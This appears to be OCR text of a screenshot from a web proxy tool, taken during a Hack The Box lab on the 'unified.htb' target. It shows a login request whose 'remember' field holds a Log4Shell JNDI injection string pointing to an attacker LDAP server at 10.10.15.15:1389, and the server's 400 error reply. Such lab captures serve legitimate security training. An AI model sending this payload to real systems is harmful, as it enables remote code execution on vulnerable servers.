 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://unified.htb:8443/manage/account/login?redire
ct=%2Fmanage%2F
8 Content-Type: application/json; charset=utf-8
9 Origin: https://unified.htb:8443
10 Content-Length: 108
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":
"${jndi:ldap://10.10.15.15:1389/o=tomcat} ",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://unified.htb:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Cre
dentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 04 Sep 2022 13:36:56 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}